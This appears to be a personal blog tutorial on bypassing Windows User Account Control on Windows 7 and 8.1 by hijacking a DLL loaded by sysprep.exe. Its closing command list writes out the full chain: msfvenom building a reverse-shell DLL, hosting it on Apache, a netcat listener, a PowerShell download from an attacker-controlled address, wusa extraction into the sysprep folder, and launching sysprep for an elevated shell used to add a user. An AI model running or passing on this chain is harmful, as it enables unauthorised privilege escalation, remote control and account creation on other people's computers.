UAC Bypass: Windows 7 and Windows 8.1
This is my first article, I hope you like it!
(At the end you will find the commands used)
Target 1: Windows 7 x64 build 6.1.7601
Suppose you have a limited shell, our user is part of the "Administrators" group

but we can't perform privileged operations

let's go to bypass UAC!
First we create a DLL containing a reverse shell:


From our limited shell we can download the DLL with powershell:
Now we use wusa to move the dll into a privileged dir(sysprep):

We can see that the file has been successfully moved

Let's run sysprep.exe and listen with 'nc':


Now we have bypassed the UAC and we can create a new user!

Target 2: Windows 8.1 x64 build 6.3.9600

This time we have to do the same tasks but rename the dll differently:
Once downloaded to the target machine and used wusa for copying into sysprep, We can launch sysprep.exe:

And here you're done!
For further information, look at the resources, there are other methods to bypass the UAC.
Have fun :)
Commands:
Kali
>msfvenom -p windows/x64/shell_reverse_tcp LHOST=ip LPORT=53 -f dll -o CRYPTBASE.dll
>cp CRYPTBASE.dll /var/www
>service apache2 start
>nc -vlp 53
Windows 7
>powershell.exe -Command (new-object System.Net.WebClient).DownloadFile('http://10.1.1.3/CRYPTBASE.dll','dest path CRYPTBASE.dll')
>makecab "source path CRYPTBASE.dll" "dest path try.tmp"
>wusa "source path try.tmp" /extract:"path to sysprep dir"
>cd "path sysprep (c:->windows->system32->sysprep)"
>sysprep.exe
Resources:
https://github.com/hfiref0x/UACME
https://www.greyhathacker.net/?p=796